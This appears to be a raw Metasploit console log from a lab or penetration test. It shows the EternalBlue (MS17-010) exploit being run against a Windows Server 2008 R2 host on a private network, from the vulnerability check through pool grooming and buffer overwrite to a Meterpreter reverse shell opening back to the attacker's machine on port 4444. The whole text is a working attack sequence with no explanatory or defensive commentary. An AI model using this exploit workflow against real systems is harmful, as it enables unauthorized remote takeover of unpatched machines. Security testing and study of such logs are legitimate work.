 RHOST → 192.168.18.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.18.21:4444
[*] 192.168.18.17:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.18.17:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service P
ack 1 x64 (64-bit)
[*] 192.168.18.17:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.18.17:445 - The target is vulnerable.
[*] 192.168.18.17:445 - Connecting to target for exploitation.
[+] 192.168.18.17:445 - Connection established for exploitation.
[+] 192.168.18.17:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.18.17:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.18.17:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.18.17:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.18.17:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.18.17:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.18.17:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.18.17:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.18.17:445 - Sending all but last fragment of exploit packet
[*] 192.168.18.17:445 - Starting non-paged pool grooming
[+] 192.168.18.17:445 - Sending SMBv2 buffers
[+] 192.168.18.17:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.18.17:445 - Sending final SMBv2 buffers.
[*] 192.168.18.17:445 - Sending last fragment of exploit packet!
[*] 192.168.18.17:445 - Receiving response from exploit packet
[+] 192.168.18.17:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.18.17:445 - Sending egg to corrupted connection.
[*] 192.168.18.17:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.18.17
[*] Meterpreter session 1 opened (192.168.18.21:4444 → 192.168.18.17:49515) at 2024-10-12 16:43:49 -0400
[+] 192.168.18.17:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.18.17:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.18.17:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >